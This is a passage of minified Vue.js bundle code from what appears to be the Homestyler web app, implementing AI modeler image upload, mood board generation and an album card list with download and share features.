n={fileName:t.name},a.next=1,p.a.aiModeler.aigcUploadImage({data:n});case 1:if(!((i=a.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&i.data)){a.next=2;break}return a.next=2,l.a.put(i.data.url,t,{headers:{"Content-Type":"application/octet-stream"}}).then(function(t){var a=i.data.objUrl;e.originalImageUrl=a,200===t.status?(e.aigcIdentify(),Object(m.a)("/hs_global_web.ai_modeler.ai_upload_image_success","source=".concat(e.source,"&category_id=").concat(e.categoryIds,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale))):(e.buttonInit(),Object(m.a)("/hs_global_web.ai_modeler.ai_upload_image_fail","source=".concat(e.source,"&category_id=").concat(e.categoryIds,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale)))}).catch(function(t){e.buttonInit()});case 2:case"end":return a.stop()}},a)}))}catch(e){this.buttonInit()}},aigcIdentify:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,i,o,r,c,l,u,d,m,f,g,b,v;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.originalImageUrl,i=e.originalText,o=e.categoryIds,r=e.size,c=e.sizeType,l=e.unitType,u=e.style,t.prev=1,d=e.isAndroid?3:4,m=parseFloat(Object(h.a)(r,l,"m").toFixed(1)),f=Object(s.a)(Object(s.a)(Object(s.a)(Object(s.a)({categoryId:Object(n.a)(o).pop()},c,100*m),"version","V1"),"fromSource",e.isHomestylerApp?d:2),"style",u),"text"===e.selectedTabkey?f.originalText=i:"image"===e.selectedTabkey&&(f.originalImageUrl=a),t.next=2,p.a.aiModeler.aigcIdentify({data:f,options:{headers:{lang:e.locale}}});case 2:(g=t.sent)&&g.ret&&g.ret[0].includes("SUCCESS")&&g.data?(b=g.data.queueId,e.$emit("updateCount"),e.updateTaskStatus(),e.$emit("aigcIdentify",b),e.initForm()):(null!=(v=g.ret&&g.ret[0])&&v.includes("FAIL_BIZ_PHOTO_STATUS_FAIL")?(e.messageError(e.$t("ai.modeler.upload.picture.error.tip")),e.delImg()):null!=v&&v.includes("FAIL_BIZ_NO_BENEFIT")?e.messageError(e.$t("no.benefit")):null!=v&&v.includes("FAIL_BIZ_NO_ENOUGH_BENEFIT")&&e.messageError(e.$t("not.enough.benefit")),e.buttonInit()),t.next=4;break;case 3:t.prev=3,t.catch(1),e.buttonInit();case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},updateTaskStatus:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.signIn){t.next=1;break}return t.abrupt("return");case 1:return t.prev=1,t.next=2,p.a.point.updateTaskStatus({data:{taskCode:"APP_NEWBIE_AI_RENDER"}});case 2:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&a.data&&(n=a.data.data||{},i=n.result,s=n.fistFlag,o=n.finishFlag,i&&s&&o&&e.$store.commit("SET_TASK_DIALOG_VISIBLE",!0)),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},handleTabChange:function(e){this.initForm(),this.selectedTabkey=e,"text"===e&&this.showBadge&&(this.showBadge=!1,localStorage.setItem("ai_modeler_text_generate_badge","hide")),Object(m.a)("/hs_global_web.ai_modeler.tab_clk","source=".concat(this.source,"&type=").concat(e,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},handleIPadAPP:function(){var e=this;this.isIPad&&this.isHomestylerApp&&!this.imgFile&&(Object(m.a)("/hs_global_web.ai_modeler.ai_img_upload_clk","source=".concat(this.source,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.callWindVane("WVCamera","takePhoto",{needBase64:!0,type:"0"}).then(function(t){if("string"==typeof t&&(t=JSON.parse(t)),t.base64Data){var a=new O(t.base64Data,"filename.png",{type:"image/png"});e.isEmpty=!1,e.imgFile=a,e.imgErrorTips="",e.fileList=[a]}else e.messageError(e.$t("coupon.wrong"))},function(t){t&&t.ret&&["HY_RET_PHOTO_CANCLE","HY_FAILED"].includes(t.ret)||e.messageError(e.$t("coupon.wrong"))}))},handleChange:function(e,t){Object(m.a)("/hs_global_web.ai_modeler.ai_img_upload_clk","source=".concat(this.source,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.imgFile=e,this.imgErrorTips="",t.length>=1&&(this.isEmpty=!1),this.fileList=t},delImg:function(){this.imgFile="",this.isEmpty=!0,this.fileList=[]},handleRemove:function(e,t){t.length<=0&&(this.imgFile="",this.isEmpty=!0),this.fileList=t},handlePreview:function(e){},handleSuccess:function(){}}},k=A,I=(a(2801),a(2802),a(13)),S=Object(I.a)(k,function(){var e=this,t=e._self._c;return t("div",{staticClass:"content-col content-left"},[t("div",{staticClass:"tabs_list"},[t("div",{staticClass:"tabs_bg",class:{tabs_bg_mirror:"image"===e.selectedTabkey}}),e._v(" "),e._l(e.tabs,function(a){return t("div",{key:a.key,staticClass:"tabs_item",class:{tabs_item_actived:e.selectedTabkey===a.key},on:{click:function(t){return e.handleTabChange(a.key)}}},[t("p",{staticClass:"tabs_text"},[e._v("\n        "+e._s(e.$t(a.label))+"\n        "),a.badge&&e.showBadge?t("span",{staticClass:"tabs_badge"},[e._v(e._s(a.badge))]):e._e()])])})],2),e._v(" "),t("div",{staticClass:"content-box"},[t("h3",{staticClass:"upload-title"},[t("span",{staticClass:"step"},[e._v(e._s(e.$t("design.stepnum",{num:1})))]),e._v("\n      "+e._s(e.$t("text"===e.selectedTabkey?"ai.modeler.generate.btn":"ai.modeler.upload.title"))+"\n    ")]),e._v(" "),"text"===e.selectedTabkey?t("div",{staticClass:"textarea_block"},[t("el-input",{attrs:{type:"textarea",placeholder:e.$t("ai.modeler.generate.ctn"),maxlength:"1024"},on:{change:e.handleTextChange,blur:e.handleTextBlur},model:{value:e.originalText,callback:function(t){e.originalText=t},expression:"originalText"}}),e._v(" "),e.textareaErrorTips?t("p",{staticClass:"form-block-error"},[t("i",{staticClass:"iconfont icon-zhuyi"}),e._v("\n        "+e._s(e.textareaErrorTips)+"\n      ")]):e._e(),e._v(" "),t("el-tooltip",{attrs:{effect:"dark",content:e.$t("inspiration_prompt"),placement:"top"}},[t("div",{staticClass:"text-inspiration"},[e.textLoading?t("img",{staticClass:"loading-text",attrs:{src:e.textLoadingIcon}}):t("div",{on:{click:e.handleTextInspiration}},[t("IconfontView",{attrs:{customStyle:{fontSize:"20px",color:"#1C1C1C"},showType:"hs_modelerprompt"}})],1)])])],1):t("div",{staticClass:"upload-wrap flex-c-c clearfix",on:{click:e.handleIPadAPP}},[e.isEmpty?[t("img",{staticClass:"upload-img",attrs:{src:a(2044)}}),e._v(" "),t("p",[e._v(e._s(e.$t("AIGC.dashboard.upload.drag")))])]:e._e(),e._v(" "),e.isIPad&&e.isHomestylerApp?e.imgFile?[t("i",{staticClass:"iconfont upload-img-del",on:{click:function(t){return t.stopPropagation(),e.delImg.apply(null,arguments)}}}),e._v(" "),t("img",{staticClass:"upload-ipad-img",attrs:{src:e.imgFile.url}})]:e._e():[e.isEmpty?e._e():t("i",{staticClass:"iconfont icon-close",on:{click:function(t){return t.stopPropagation(),e.delImg.apply(null,arguments)}}}),e._v(" "),t("el-upload",{ref:"upload",staticClass:"upload-card",class:{"file-empty":!e.isEmpty},attrs:{name:"upload",action:"",drag:"",onChange:e.handleChange,onSuccess:e.handleSuccess,onPreview:e.handlePreview,onRemove:e.handleRemove,autoUpload:!1,limit:1,fileList:e.fileList,accept:e.isAndroid?"image/*":".jpg,.png,.jpeg,.JPG,.PNG,.JPEJ,.gif,.GIF,.bmp,.BMP,.webp,.WEBP,.tif,.TIP",listType:"picture"}})],e._v(" "),e.imgErrorTips?t("p",{staticClass:"form-block-error"},[t("i",{staticClass:"iconfont icon-zhuyi"}),e._v("\n        "+e._s(e.imgErrorTips)+"\n      ")]):e._e()],2),e._v(" "),t("div",{ref:"categoryTitle",staticClass:"style-title"},[t("h3",{staticClass:"title"},[t("span",{staticClass:"step"},[e._v(e._s(e.$t("design.stepnum",{num:2})))]),e._v("\n        "+e._s(e.$t("ai.modeler.choose.category"))+"\n      ")])]),e._v(" "),t("div",{staticClass:"form-block",class:"3d"===e.source&&"category-form-block"},[t("span",{staticClass:"form-label"},[e._v(e._s(e.$t("ai.modeler.category")))]),e._v(" "),t("div",{staticClass:"form-input"},[e.isMobile?t("ReactCategorySelectMobile",{attrs:{categoryIds:e.categoryIds,onChange:e.handleCategoryChange,lang:e.locale,getLocalContent:e.getLocalContent}}):t("ReactCategorySelect",{attrs:{categoryIds:e.categoryIds,onFocus:function(){return e.handleFocus("categoryTitle")},onChange:e.handleCategoryChange,lang:e.locale,getLocalContent:e.getLocalContent}})],1),e._v(" "),e.categoryErrorTips?t("p",{staticClass:"form-block-error",class:"3d"!==e.source&&"form-error-right"},[t("i",{staticClass:"iconfont icon-zhuyi"}),e._v("\n        "+e._s(e.categoryErrorTips)+"\n      ")]):e._e()]),e._v(" "),t("div",{ref:"sizeTitle",staticClass:"style-title"},[t("h3",{staticClass:"title"},[t("span",{staticClass:"step"},[e._v(e._s(e.$t("design.stepnum",{num:3})))]),e._v("\n        "+e._s(e.$t("ai.modeler.input.size"))+"\n      ")]),e._v(" "),t("UnitChangeVue",{attrs:{defaultUnit:"m",unitArr:["m","ft"],handleUnitChanged:e.handleUnitChanged}})],1),e._v(" "),t("div",{staticClass:"form-block"},[t("el-select",{staticClass:"form-select",attrs:{placeholder:e.$t("content_feedback_select"),popperClass:"size_popper"},model:{value:e.sizeType,callback:function(t){e.sizeType=t},expression:"sizeType"}},[t("el-option",{attrs:{label:e.$t("ai.modeler.size.length"),value:"length"}}),e._v(" "),t("el-option",{attrs:{label:e.$t("ai.modeler.size.width"),value:"width"}}),e._v(" "),t("el-option",{attrs:{label:e.$t("ai.modeler.size.height"),value:"height"}})],1),e._v(" "),t("el-input",{staticClass:"form-input size-input",class:{"form-input-error":e.sizeErrorTips},on:{focus:function(t){return e.handleFocus("sizeTitle")},change:e.handleSizeChange},model:{value:e.size,callback:function(t){e.size=t},expression:"size"}}),e._v(" "),e.sizeErrorTips?t("p",{staticClass:"form-block-error form-error-right"},[e._v("\n        "+e._s(e.sizeErrorTips)+"\n      ")]):e._e()],1),e._v(" "),t("div",{staticClass:"generate-footer"},[e.aigcCostCount?t("p",{staticClass:"generate-cost-tips"},[e._v("\n        "+e._s(e.$t("ai.modeler.generate.num",{num:e.aigcCostCount}))+"\n      ")]):e._e(),e._v(" "),e.tooltipsText?[t("el-tooltip",{attrs:{effect:"dark",popperClass:"ai-modeler-tip-popover",content:e.tooltipsText,placement:"top"}},[t("el-button",{staticClass:"generate-button is-disabled",attrs:{disabled:""}},[e._v("\n            "+e._s(e.tipsBtnText)+"\n            "),e.generating?t("i",{staticClass:"iconfont icon-loading"}):t("i",{staticClass:"iconfont icon-into"})])],1)]:t("el-button",{staticClass:"generate-button",class:{"is-disabled":e.generating},attrs:{disabled:e.generating},on:{touchstart:e.generateClick,click:e.generateClick}},[e._v("\n        "+e._s(e.generateText)+"\n        "),e.generating?t("i",{staticClass:"iconfont icon-loading"}):t("i",{staticClass:"iconfont icon-into"}),e._v(" "),e.freeCostCount>0?t("span",{staticClass:"free-trial-badge"},[t("span",{staticClass:"free-trial-count"},[e._v(e._s(e.freeCostCount))]),e._v(" "),t("span",{staticClass:"free-trial-text"},[e._v(e._s(e.$t("tm.freetrial")))])]):e._e()]),e._v(" "),t("div",{staticClass:"buy-more",on:{click:function(t){return e.buyMore()}}},[t("img",{staticClass:"logo",attrs:{src:a(2102)}}),e._v("\n        "+e._s(e.buyMoreTips)+"\n        "),t("i",{staticClass:"iconfont icon-into"})])],2)])])},[],!1,null,"2d3fbe0c",null);t.a=S.exports;installComponents(S,{IconfontView:a(110).default})},2740:function(e,t,a){"use strict";a(27),a(23),a(38),a(68);var n={name:"AiDesigner",components:{},props:{list:{type:Array,default:function(){return[]}},disabledList:{type:Array,default:function(){return[]}},isClear:{type:Boolean,default:!1}},data:function(){return{selectItemValue:""}},watch:{list:function(){this.init()},isClear:function(e){e&&(this.selectItemValue="")}},mounted:function(){this.init()},methods:{init:function(){var e=this,t=this.list.find(function(t){return!e.disabledList.includes(t.code)});t&&(this.selectItemValue=t.code,this.$emit("select",t))},selectItem:function(e){this.disabledList.includes(e.code)||(this.selectItemValue=e.code,this.$emit("select",e))}}},i=(a(2800),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("ul",{staticClass:"scroll-list-wrap"},e._l(e.list,function(a,n){return t("li",{key:n,staticClass:"tag-item",class:{disabled:e.disabledList.includes(a.code),"select-item":e.selectItemValue===a.code},on:{click:function(t){return e.selectItem(a)}}},[t("div",{staticClass:"select-img",class:{"select-img-line":e.selectItemValue===a.code}},[a.tagValue?t("span",{staticClass:"select-tag"},[e._v(e._s(a.tagValue))]):e._e(),e._v(" "),t("img",{attrs:{src:"".concat(a.imageUrl),alt:a.name}})]),e._v(" "),t("p",{staticClass:"style-name"},[e._v("\n      "+e._s(a.name)+"\n    ")]),e._v(" "),e.selectItemValue===a.code?t("i",{staticClass:"iconfont select-icon"}):e._e()])}),0)},[],!1,null,"e050df0e",null);t.a=s.exports},2741:function(e,t,a){"use strict";a(27),a(23),a(20),a(18),a(24),a(25);var n=a(7),i=a(1),s=(a(71),a(28),a(38),a(17),a(15)),o=a(11),r=a(22),c=a(2013),l=a(110),u=a(2002),d=a(2e3),p=a(2007),m=a(1999);function h(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function f(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?h(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):h(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var g={name:"AlubmCardList",components:{MemberUpgrade:u.default,IconfontView:l.default,OperateBtn:d.default,RatingBox:p.default,Viewer:c.a},mixins:[m.a],props:{datasource:{type:Array,default:function(){return[]}},selectedKeys:{type:Array,default:function(){return[]}},maxSelectedNum:{type:Number,default:function(){return 20}},total:{type:Number,default:function(){return 0}},isAll:{type:Boolean,default:!1},canDownload:{type:Boolean,default:!1},editAlbum:{type:Boolean,default:!1},fpButtonLoading:{type:Boolean,default:!1}},data:function(){return{list:[],loadedArr:[],selectItem:{},aspectRatio1:"[data-uri]",bigImgShow:!1,isSupportPoster:!1,hashTagInfo:{id:"11520428",name:"AIMoodboard"}}},computed:f({},Object(s.c)(["locale","userInfo","userPhoto","isHomestylerApp","isMobile"])),watch:{datasource:{handler:function(){var e=this;this.list=this.datasource.map(function(t){var a={};return a="string"==typeof t.extend?JSON.parse(t.extend):t.extend,f(f({},t),{},{extend:a,checked:e.selectedKeys.includes(t.subTaskId)})})},immediate:!0},editAlbum:function(e){e&&this.initList()},selected:function(e){this.checked=e}},created:function(){var e=this;this.getClientInfo().then(function(){e.isSupportPoster=e.greaterThanVersion("11.2.0")})},mounted:function(){this.getProfileInfo()},methods:f(f({},Object(s.b)(["getProfileInfo"])),{},{initList:function(){var e=this;this.list=this.datasource.map(function(t){return f(f({},t),{},{checked:e.selectedKeys.includes(t.subTaskId)})})},checkDisabled:function(e){return!e.checked&&this.selectedKeys.length>=this.maxSelectedNum||!![0,1].includes(e.processStatus)},handleDelete:function(e){var t=this;this.$emit("handleDelete",e.subTaskId,function(){t.bigImgShow=!1})},downloadImg:function(e){var t=this;if(this.canDownload){Object(o.a)("/hs_global_web.ai_moodboard.download_clk","queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var a=e.imageUrl;this.isHomestylerApp?Object(r.p)(a).then(function(e){t.callWindVane("HSPlugin","saveAigcPhoto",{data:e.base64}).then(function(e){})}).catch(function(e){}):this.isMobile?Object(r.k)(a):window.open("".concat(a,"?response-content-type=application/octet-stream"),"_blank")}},closePopup:function(){var e=this;this.isHomestylerApp||this.isMobile?setTimeout(function(){e.bigImgShow=!1},500):this.bigImgShow=!1,Object(o.a)("/hs_global_web.ai_moodboard.album_fullscr_close","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},handleBuyMore:function(e){this.bigImgShow=!1,this.$emit("buyMore",e)},queryAlubmAllList:function(e){this.$emit("queryAllList",e)},handleRatingSubmit:function(){this.$emit("queryAllList",!0),this.$emit("queryGroupList",!0)},shareModalInit:function(e,t){var a={title:this.$t("aigc.tdktitle"),description:this.$t("aigc.tdkdescr"),image:e,url:t,text:this.$t("aigc.tdkkeywords")};this.$store.commit("SET_MGMCONFIG",{shareConfig:a})},usertAvaterUrl:function(){return this.userPhoto?this.userPhoto:this.defaultAvatar},shareImg:function(e){var t=this;Object(o.a)("/hs_global_web.ai_moodboard.share_clk","queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var a=e.imageUrl,n=e.originalImageUrl,i=this.isHomestylerApp?"AppShared":"AIShared",s="".concat(this.$global.homestyler,"/aimoodboardSLP?cImgUrl=").concat(a,"&oImgUrl=").concat(n,"&type=").concat(i);this.isHomestylerApp?this.getClientInfo().then(function(){var n=a,i="image";if(t.greaterThanVersion("10.0.0")&&(n=s,i="link"),t.greaterThanVersion("11.2.0")&&(i="aimoodboard"),t.isSupportPoster){var r={url:n,image:a,avatar:t.usertAvaterUrl(),fullName:"".concat(t.userInfo.userFirstName," ").concat(t.userInfo.userLastName),userId:t.userInfo.uid,homestylerId:t.userInfo.homestylerId,modelId:e.taskId,taskId:e.taskId,type:i,tagId:t.hashTagInfo.id,tagName:t.hashTagInfo.name,title:"".concat(t.$t("ai.moodboard.poster.title")),isPublish:"0"};t.callWindVane("HSPlugin","doSharePosterOrPublish",r).then(function(e){Object(o.a)("/hs_global_web.ai_moodboard.share_success","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale))})}else t.callWindVane("HSPlugin","wakeShareOperation",{url:n,type:i}).then(function(e){Object(o.a)("/hs_global_web.ai_moodboard.share_success","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale))})}):(this.selectItem=e,this.shareModalInit(a,s),this.$store.commit("SET_MGMSOURCE","ai_moodboard_viewer"),this.$store.commit("SET_MGMSHOW",{show:!0,scene:"AI_REGISTER"}))},posterCommunity:function(e){var t=this;Object(o.a)("/hs_global_web.ai_moodboard.poster_community_clk","queue_id=".concat(e.subTaskId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale));var a=e.imageUrl,n=e.originalImageUrl,i=this.isHomestylerApp?"AppShared":"AIShared",s="".concat(this.$global.homestyler,"/aimoodboardSLP?cImgUrl=").concat(a,"&oImgUrl=").concat(n,"&type=").concat(i);this.isHomestylerApp&&this.getClientInfo().then(function(){var n=a,i="image";t.greaterThanVersion("10.0.0")&&(n=s,i="link"),t.greaterThanVersion("11.2.0")&&(i="aimoodboard");var r={url:n,image:a,avatar:t.usertAvaterUrl(),fullName:"".concat(t.userInfo.userFirstName," ").concat(t.userInfo.userLastName),userId:t.userInfo.uid,homestylerId:t.userInfo.homestylerId,moodboardId:e.taskId,type:i,tagId:t.hashTagInfo.id,tagName:t.hashTagInfo.name,title:"".concat(t.$t("ai.moodboard.poster.title")),isPublish:"0"};t.callWindVane("HSPlugin","doPublishByAiMoodboard",r).then(function(e){Object(o.a)("/hs_global_web.ai_moodboard.poster_community_success","member_id=".concat(t.userInfo.uid,"&language=").concat(t.locale))})})},enlargeImg:function(e){this.editAlbum||(this.selectItem=e,this.bigImgShow=!0,Object(o.a)("/hs_global_web.ai_moodboard.viewer_clk","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)))},handleSelect:function(e,t){var a=this;if(this.editAlbum&&!this.checkDisabled(e)){var i=this.selectedKeys;i=e.checked?this.selectedKeys.filter(function(t){return t!==e.subTaskId}):[].concat(Object(n.a)(this.selectedKeys),[e.subTaskId]),this.$emit("update:selectedKeys",Object(n.a)(i)),this.list=this.list.map(function(e,n){return n===t&&a.$set(e,"checked",!e.checked),f({},e)})}},loadHandler:function(e){this.loadedArr=[].concat(Object(n.a)(this.loadedArr),[e])},handleCheck:function(){},open3DTool:function(){this.$emit("open3DTool",this.selectItem)}})},b=(a(2808),a(13)),v=Object(b.a)(g,function(){var e=this,t=e._self._c;return t("div",{on:{contextmenu:function(e){e.preventDefault()}}},[t("ul",{staticClass:"alubm-list",class:{"alubm-list-row":e.isAll,"alubm-list-app":e.isHomestylerApp}},e._l(e.list,function(a,n){return t("li",{key:a.subTaskId,staticClass:"alubm-card-wrap",class:{checked:a.checked,disabled:e.checkDisabled(a)},on:{click:function(t){return e.handleSelect(a,n)}}},[e.editAlbum?t("el-checkbox",{staticClass:"alubm-checkbox",attrs:{disabled:e.checkDisabled(a)},on:{click:function(t){return t.stopPropagation(),e.handleCheck.apply(null,arguments)},change:function(t){return e.handleSelect(a,n)}},model:{value:a.checked,callback:function(t){e.$set(a,"checked",t)},expression:"item.checked"}}):e._e(),e._v(" "),2===a.processStatus&&a.imageUrl?t("div",{staticClass:"alubm-img-wrap",class:{loaded:e.loadedArr.includes(a.subTaskId)}},[t("div",{staticClass:"alubm-img-mask",on:{click:function(t){return e.enlargeImg(a)}}},[e.editAlbum?e._e():[t("div",{staticClass:"alubm-img-preview",on:{click:function(t){return e.enlargeImg(a)}}},[t("OperateBtn",{attrs:{iconType:"hs_xian_sousuo",iconFontSize:"30px",iconColor:"#FFFFFF"},on:{click:function(t){return e.enlargeImg(a)}}},[e._v("\n                "+e._s(e.$t("myDesigns.content.view_details"))+"\n              ")])],1),e._v(" "),e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"hs_mian_moxingmanyidu"}},[t("RatingBox",{attrs:{bizId:a.subTaskId,rating:a.score,submitted:a.score>0,title:e.$t("AIGC.dashboard.album.feedback"),sourceValue:a.imageUrl},on:{submit:e.handleRatingSubmit}})],1),e._v(" "),t("OperateBtn",{attrs:{disabled:!e.canDownload,iconType:"hs_mian_xiazai",memberBenefits:!0},on:{click:function(t){return e.downloadImg(a)}}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai_moodboard_download"})}}})],1),e._v(" "),t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n                "+e._s(e.$t("editProject.content.delete"))+"\n              ")]),e._v(" "),t("OperateBtn",{attrs:{giftType:!e.isHomestylerApp,iconType:"hs_icon_share"},on:{click:function(t){return e.shareImg(a)}}},[e._v("\n                "+e._s(e.$t("editproject.share"))+"\n              ")])],1)]],2),e._v(" "),t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("img",{staticClass:"alubm-img",attrs:{src:e.isAll?"".concat(a.imageUrl,"?x-oss-process=image/resize,m_fill,w_800,h_600/format,webp"):a.imageUrl,alt:"".concat(a.roomType,"-").concat(a.stylerType)},on:{click:function(t){return e.enlargeImg(a)},load:function(t){return e.loadHandler(a.subTaskId)}}})]):[3,4,5].includes(a.processStatus)?t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[t("IconfontView",{attrs:{customClass:"img-shibai-icon",showType:"shibai",customStyle:{fontSize:"80px",color:"#767676"}}}),e._v(" "),t("p",{staticClass:"img-loading-text"},[e._v("\n            "+e._s(e.$t("ai.modeler.upload.error"))+"\n          ")])],1),e._v(" "),t("div",{staticClass:"alubm-img-mask"},[e.isAll?e._e():t("div",{staticClass:"alubm-img-operate",on:{click:function(e){e.stopPropagation()}}},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.handleDelete(a)}}},[e._v("\n              "+e._s(e.$t("editProject.content.delete"))+"\n            ")])],1)])]):t("div",{staticClass:"img-loading"},[t("img",{staticClass:"img-loading-placeholder",attrs:{src:e.aspectRatio1,alt:"loading"}}),e._v(" "),t("div",{staticClass:"img-loading-icon-block"},[a.processSchedule>=0&&a.processSchedule<=100?t("span",{staticClass:"img-loading-schedule"},[e._v(e._s("".concat(a.processSchedule,"%")))]):t("IconfontView",{attrs:{customClass:"img-loading-icon",showType:"a-iconloadingcopy",customStyle:{fontSize:"30px",color:"#767676"}}}),e._v(" "),t("p",{staticClass:"img-loading-text"},[e._v("\n            "+e._s(e.$t(0===a.processStatus?"render.status.queue":"floorplan.generateing"))+"\n          ")])],1)])],1)}),0),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.bigImgShow,expression:"bigImgShow"}],staticClass:"browser-mask"},[t("Viewer",{attrs:{type:"ai_moodboard",showType:"2d",appShowOpen3D:!1,data:e.selectItem,apply3DToolTips:e.$t("ai_moodboard_generate_design"),showPoster:e.isSupportPoster,canDownload:e.canDownload,fpButtonLoading:e.fpButtonLoading,props3DToolClick:e.open3DTool},on:{close:e.closePopup,buyMore:e.handleBuyMore,queryAllList:e.queryAlubmAllList,downloadImg:e.downloadImg,deleteImg:e.handleDelete,shareImg:e.shareImg,posterCommunity:e.posterCommunity}})],1)])},[],!1,null,"5ee65b04",null);t.a=v.exports;installComponents(v,{OperateBtn:a(2e3).default,RatingBox:a(2007).default,MemberUpgrade:a(2002).default,IconfontView:a(110).default})},2742:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=a(31),o=a(30),r=(a(33),a(1111),a(38),a(71),a(27),a(23),a(200)),c=a.n(r),l=a(15),u=a(10),d=a(11),p=a(124),m=a(1999);function h(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function f(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?h(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):h(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var g=Object(s.a)(function e(t,a,n){Object(o.a)(this,e);for(var i=window.atob(t),s=new ArrayBuffer(i.length),r=new Uint8Array(s),c=0;c<i.length;c++)r[c]=i.charCodeAt(c);var l=new Blob([s],n),u=new File([l],a,n);u.uid=u.lastModified,this.name=a,this.raw=u,this.size=u.size,this.status="ready",this.uid=u.lastModified,this.url="data:image/png;base64,".concat(t)}),b={name:"MoodBoardGenerate",mixins:[p.a,m.a],props:{loaded:{type:Boolean,default:!1},aigcCount:{type:Number,default:0},aigcCostCount:{type:Number,default:0},freeCostCount:{type:Number,default:0},source:{type:String,default:"web"},roomList:{type:Array,default:function(){return[]}}},data:function(){return{fileList:[],imgErrorTips:"",isEmpty:!0,imgFile:"",roomStyleValue:"",generating:!1,tipsBtnText:"",tooltipsText:"",imageUrl:""}},computed:f(f({},Object(l.c)(["locale","userInfo","signIn","isHomestylerApp","isIPad","isAndroid"])),{},{generateText:function(){return this.signIn||!this.loaded||this.freeCostCount>0?this.$t("template_generate_video"):-1===this.aigcCount?this.$t("AIGC.dashboard.unlimitedgenerate.button"):this.aigcCount<this.aigcCostCount?this.$t("ai.modeler.lack.credit.num",{num:this.aigcCount}):this.$t("AIGC.dashboard.generate.button",{num:this.aigcCount})},buyMoreTips:function(){var e="AIGC.dashboard.buymore";return this.loaded&&!this.signIn&&0===this.aigcCount&&(e="AIGC.dashboard.0credits.popup"),this.$t(e)}}),mounted:function(){this.getResourceData(),window.addEventListener("message",this.receiveMsg,!1)},beforeDestroy:function(){window.removeEventListener("message",this.receiveMsg,!1)},methods:{getResourceData:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,a={scene:"upgradeNotice",fromType:"website"},t.next=1,u.a.other.resourceConfigs({data:a,options:{headers:{lang:e.locale}}});case 1:n=t.sent,i=n.data&&n.data.status&&n.data.status.code,n&&n.ret&&n.ret[0].includes("SUCCESS")&&0===i&&(o=null===(s=n.data.data[0])||void 0===s||null===(s=s.resourceContent)||void 0===s?void 0:s.aiMoodBoard,e.tipsBtnText=null==o?void 0:o.btnMdsKeyValue,e.tooltipsText=null==o?void 0:o.tipsMdsKeyValue),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return 